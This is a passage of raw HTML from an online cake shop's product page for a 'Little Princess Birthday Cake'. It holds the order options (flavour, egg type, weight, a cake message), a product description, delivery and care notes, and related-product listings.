&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:159638,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,593.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;3,593.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,237.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;3,237.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:157142,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Little Princess Birthday Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;wdvppr_init_price&quot;:&quot;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,593.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;From         &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,237.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&quot;}]">
<table class="variations" cellspacing="0">
<tbody>
<tr>
<th class="label cell"><label for="pa_egg-type">Egg Type</label></th>
<td class="value cell">
<select id="pa_egg-type" class="" name="attribute_pa_egg-type" data-attribute_name="attribute_pa_egg-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="egg" >Egg</option><option value="eggless" >Eggless</option></select>					</td>
</tr>
<tr>
<th class="label cell"><label for="pa_flavour">Flavour</label></th>
<td class="value cell">
<select id="pa_flavour" class="" name="attribute_pa_flavour" data-attribute_name="attribute_pa_flavour" data-show_option_none="yes"><option value="">Choose an option</option><option value="black-forest" >Black Forest</option><option value="blackcurrant" >Blackcurrant</option><option value="blueberry" >Blueberry</option><option value="bourbon" >Bourbon</option><option value="butter-scotch" >Butter Scotch</option><option value="choco-almond" >Choco Almond</option><option value="choco-truffle" >Choco Truffle</option><option value="choco-walnut" >Choco Walnut</option><option value="chocolate" >Chocolate</option><option value="classic-vanilla" >Classic Vanilla</option><option value="coffee-mocha" >Coffee Mocha</option><option value="cosmo-mango" >Cosmo Mango</option><option value="german-black-forest" >German Black Forest</option><option value="irish-coffee" >Irish Coffee</option><option value="oreo" >Oreo</option><option value="pineapple" >Pineapple</option><option value="red-velvet" >Red Velvet</option><option value="salted-caramel" >Salted Caramel</option><option value="strawberry" >Strawberry</option><option value="white-forest" >White Forest</option></select>					</td>
</tr>
<tr>
<th class="label cell"><label for="pa_weight">Weight</label></th>
<td class="value cell">
<select id="pa_weight" class="" name="attribute_pa_weight" data-attribute_name="attribute_pa_weight" data-show_option_none="yes"><option value="">Choose an option</option><option value="1-5-kg" >1.5 Kg</option><option value="2-kg" >2 Kg</option><option value="3-kg" >3 Kg</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div></td>
</tr>
</tbody>
</table>
<div class="single_variation_wrap">
<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wc-pao-addon-container wc-pao-addon wc-pao-addon-message-on-cake" data-product-name="Little Princess Birthday Cake">
<label for="addon-64156-message-on-cake-0" class="wc-pao-addon-name" data-addon-name="Message on Cake" data-has-per-person-pricing="" data-has-per-block-pricing="">Message on Cake </label>
<div class="wc-pao-addon-description"><p>This message will be written on your Cake</p></div><p class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-64156-message-on-cake-0">
<input type="text" class="input-text wc-pao-addon-field wc-pao-addon-custom-text" data-raw-price="" data-price="" name="addon-64156-message-on-cake-0" id="addon-64156-message-on-cake-0" data-price-type="flat_fee" value="" maxlength="45"  />
</p>
<div class="clear"></div></div><div id="product-addons-total" data-show-sub-total="1" data-type="variable" data-tax-mode="excl" data-tax-display-mode="incl" data-price="3237" data-raw-price="3237" data-product-id="64156"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="quantity hidden"> <label class="screen-reader-text" for="quantity_692dc36887766">Little Princess Birthday Cake quantity</label> <input type="hidden" id="quantity_692dc36887766" class="input-text qty text" value="1" aria-label="Product quantity" min="1" max="1" name="quantity" step="1" placeholder="" inputmode="numeric" autocomplete="off" ></div><button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:64156,&quot;item_id&quot;:64156,&quot;item_name&quot;:&quot;Little Princess Birthday Cake&quot;,&quot;sku&quot;:64156,&quot;price&quot;:3237,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;1st Birthday Cakes&quot;,&quot;id&quot;:64156}" />
<input type="hidden" name="add-to-cart" value="64156" />
<input type="hidden" name="product_id" value="64156" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form>
<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="64156" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="64156" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="product_meta"> <span class="sku_wrapper"> <span class="meta-label"> SKU: </span> <span class="sku"> N/A </span> </span> <span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/1st-birthday-cakes/" rel="tag">1st Birthday Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/" rel="tag">Baby Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" rel="tag">Butter Cream Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a></span> <span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://thecakeworld.shop/product-tag/1st-birthday-cakes/" rel="tag">1st Birthday Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-tag/designer-cakes/" rel="tag">Designer Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-tag/for-girls/" rel="tag">For Girls</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-tag/princess-cakes/" rel="tag">Princess Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-tag/trending-cakes/" rel="tag">Trending Cakes</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://thecakeworld.shop/product/little-princess-birthday-cake/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://thecakeworld.shop/product/little-princess-birthday-cake/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://thecakeworld.shop/product/little-princess-birthday-cake/&media=https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg&description=Little+Princess+Birthday+Cake" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://thecakeworld.shop/product/little-princess-birthday-cake/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Flittle-princess-birthday-cake%2F" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Flittle-princess-birthday-cake%2F" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div><div class="product-tabs-wrapper">
<div class="container">
<div class="row">
<div class="col-12 poduct-tabs-inner">
<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"> <ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist"> <li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description"> <a class="wd-nav-link" href="#tab-description"> <span class="nav-link-text wd-tabs-title"> Description </span> </a> </li> <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information"> <a class="wd-nav-link" href="#tab-additional_information"> <span class="nav-link-text wd-tabs-title"> Additional information </span> </a> </li> <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews"> <a class="wd-nav-link" href="#tab-reviews"> <span class="nav-link-text wd-tabs-title"> Reviews (0) </span> </a> </li> <li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="tab" aria-controls="tab-wd_additional_tab"> <a class="wd-nav-link" href="#tab-wd_additional_tab"> <span class="nav-link-text wd-tabs-title"> Shipping &amp; Delivery </span> </a> </li> </ul></div><div class="wd-accordion-item">
<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
<div class="wd-accordion-title-text"> <span> Description </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
<div class="wc-tab-inner"> <p><span style="font-weight: 400;">Enjoy the Exceptional taste of Little Princess Birthday Cake</span> <span style="font-weight: 400;">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400;">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400;">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></p> <p><span style="font-weight: 400;">The Cake World Shop is the best portal for Online Cake delivery in Chennai. The Fondant cakes are attractive in their own conventional way. </span></p> <p><span style="font-weight: 400;">Fondant is a type of icing, a playdough-like sugar paste that can be rolled out and draped over a simple or sculpted cake. It is usually kneaded until very silky and pliable and can be used to create a smooth seamless finish on cakes in any color.</span></p> <h5><strong>Highlights:</strong></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">Cake Flavour: All Flavors ( Choose your customization )</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Type of Bread: Based on the flavour you choose</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Toppings: Fondant Icing</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Eggless option available</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Shape: As per the image</span></li> <li style="font-weight: 400;">The Look of the cake in the image is for representation purposes only. The product which you receive will resemble 70 – 80 percent of the display image. This is because every chef has his/her creativity which brings more durability to the cake.</li> <li style="font-weight: 400;">Online Cake delivery in Chennai is the key strength of The Cake World Shop.</li> </ul> <h5><strong>Delivery Information:</strong></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">The delicious cake is hand-delivered by our online cake delivery person in a good quality cardboard box. We use third parties to deliver the products.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Candles and knife will be delivered as per the availability.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Every cake we offer is handcrafted and since each chef has his/her own way of baking and designing a cake, there might be slight variation in the product in terms of design and shape.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">The chosen delivery time is an estimate and depends on the availability of the product and the destination to which you want the product to be delivered.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Since cakes are perishable in nature, we attempt delivery of your order only once. The delivery cannot be redirected to any other address.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">This product is hand delivered and will not be delivered along with courier products.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Occasionally, substitutions of flavours/designs is necessary due to temporary and/or regional unavailability issues.</span></li> </ul> <h5><strong>Care Instructions:</strong></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">Store cream cakes in a refrigerator. Fondant cakes should be stored in an air conditioned environment.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Slice and serve the cake at room temperature and make sure it is not exposed to heat.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Use a serrated knife to cut a fondant cake.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Taste of fondant varies from time to time and it does not taste like cream or buttercream icing.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Occasionally the color of the fondant icing might stain on your fingers or mouth, it is unavoidable because of the color mixed in the fondant (It is a food graded color mix).</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Sculptural elements and figurines may contain wire supports or toothpicks or wooden skewers for support.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Please check the placement of these items before serving them to small children.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">The cake should be consumed within 24 hours.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Enjoy your cake!</span></li> </ul> <h5><b>Useful Links:</b></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">If you would like to add toppers to your cakes </span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/toppers/"><span style="font-weight: 400;">Click here</span></a></span><span style="font-weight: 400;">.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">If you would like to send flowers along with this cake </span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/flowers-delivery/"><span style="font-weight: 400;">Click here</span></a></span><span style="font-weight: 400;">.</span></li> <li style="font-weight: 400;">If you would like to check our cream cakes <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/cakes/">Click here</a></span>.</li> <li style="font-weight: 400;">If you would like to know more about Fondant Icing <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://en.wikipedia.org/wiki/Fondant_icing#:~:text=listen (help·info)),fondant is a thick liquid." target="_blank" rel="noopener">Click here</a></span>.</li> </ul></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
<div class="wd-accordion-title-text"> <span> Additional information </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
<div class="wc-tab-inner"> <table class="woocommerce-product-attributes shop_attributes"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_egg-type"> <th class="woocommerce-product-attributes-item__label"> <span class="wd-attr-name"> <span class="wd-attr-name-label"> Egg Type </span> </span> </th> <td class="woocommerce-product-attributes-item__value"> <p> <span class="wd-attr-term"> Egg </span> , <span class="wd-attr-term"> Eggless </span> </p> </td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_flavour"> <th class="woocommerce-product-attributes-item__label"> <span class="wd-attr-name"> <span class="wd-attr-name-label"> Flavour </span> </span> </th> <td class="woocommerce-product-attributes-item__value"> <p> <span class="wd-attr-term"> Black Forest </span> , <span class="wd-attr-term"> Blackcurrant </span> , <span class="wd-attr-term"> Blueberry </span> , <span class="wd-attr-term"> Bourbon </span> , <span class="wd-attr-term"> Butter Scotch </span> , <span class="wd-attr-term"> Choco Almond </span> , <span class="wd-attr-term"> Choco Truffle </span> , <span class="wd-attr-term"> Choco Walnut </span> , <span class="wd-attr-term"> Chocolate </span> , <span class="wd-attr-term"> Classic Vanilla </span> , <span class="wd-attr-term"> Coffee Mocha </span> , <span class="wd-attr-term"> Cosmo Mango </span> , <span class="wd-attr-term"> German Black Forest </span> , <span class="wd-attr-term"> Irish Coffee </span> , <span class="wd-attr-term"> Oreo </span> , <span class="wd-attr-term"> Pineapple </span> , <span class="wd-attr-term"> Red Velvet </span> , <span class="wd-attr-term"> Salted Caramel </span> , <span class="wd-attr-term"> Strawberry </span> , <span class="wd-attr-term"> White Forest </span> </p> </td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_weight"> <th class="woocommerce-product-attributes-item__label"> <span class="wd-attr-name"> <span class="wd-attr-name-label"> Weight </span> </span> </th> <td class="woocommerce-product-attributes-item__value"> <p> <span class="wd-attr-term"> 1.5 Kg </span> , <span class="wd-attr-term"> 2 Kg </span> , <span class="wd-attr-term"> 3 Kg </span> </p> </td> </tr> </table></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
<div class="wd-accordion-title-text"> <span> Reviews (0) </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
<div class="wc-tab-inner">
<div id="reviews" class="woocommerce-Reviews" data-product-id="64156">
<div id="comments">
<div class="wd-reviews-heading">
<div class="wd-reviews-tools"> <h2 class="woocommerce-Reviews-title"> Reviews </h2></div></div><div class="wd-reviews-content wd-sticky"> <p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper" class="wd-form-pos-after">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Little Princess Birthday Cake&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/little-princess-birthday-cake/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://thecakeworld.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required> <option value="">Rate&hellip;</option> <option value="5">Perfect</option> <option value="4">Good</option> <option value="3">Average</option> <option value="2">Not that bad</option> <option value="1">Very poor</option> </select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='64156' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div></div></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
<div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
<div class="wc-tab-inner"></div></div></div></div></div></div></div></div><div class="container related-and-upsells">			<div id="carousel-817" class="wd-carousel-container related-products with-title wd-products-element wd-products products">
<h4 class="wd-el-title title slider-title element-title">
<span>
Related products						</span>
</h4>
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3463 status-publish last instock product_cat-cakes product_tag-1-kg-cakes product_tag-designer-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="3463">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/blue-roses-designer/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-34-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-34-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-34-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="hover-img"> <a href="https://thecakeworld.shop/product/blue-roses-designer/" aria-label="Product image"> <img loading="lazy" width="428" height="428" src="https://thecakeworld.shop/wp-content/uploads/2021/11/ezgif.com-gif-maker-35-compress.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Roses Designer" decoding="async"/> </a></div><div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3463" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/blue-roses-designer/">Blue Roses Designer</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> Roses are the most beautiful and charming of all flowers. Imagine how delicious a cake would taste topped with beautifully decorated roses made up of delicious cream. Every bite will be a heavenly experience that your taste buds can never forget.</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3463" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/blue-roses-designer/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3463" data-product_sku="" aria-label="Select options for &ldquo;Blue Roses Designer&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3463,&quot;item_id&quot;:3463,&quot;item_name&quot;:&quot;Blue Roses Designer&quot;,&quot;sku&quot;:3463,&quot;price&quot;:1500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cakes&quot;,&quot;id&quot;:3463,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blue-roses-designer\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/blue-roses-designer/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3463">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3375 status-publish first instock product_cat-cakes product_cat-express-delivery-cakes product_tag-1-kg-cakes product_tag-for-boys product_tag-for-brother product_tag-for-daughter product_tag-for-employees product_tag-for-father product_tag-for-friends product_tag-for-girls product_tag-for-her product_tag-for-him product_tag-for-mother product_tag-for-sister product_tag-half-kg-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="3375">
<div class="product-wrapper">
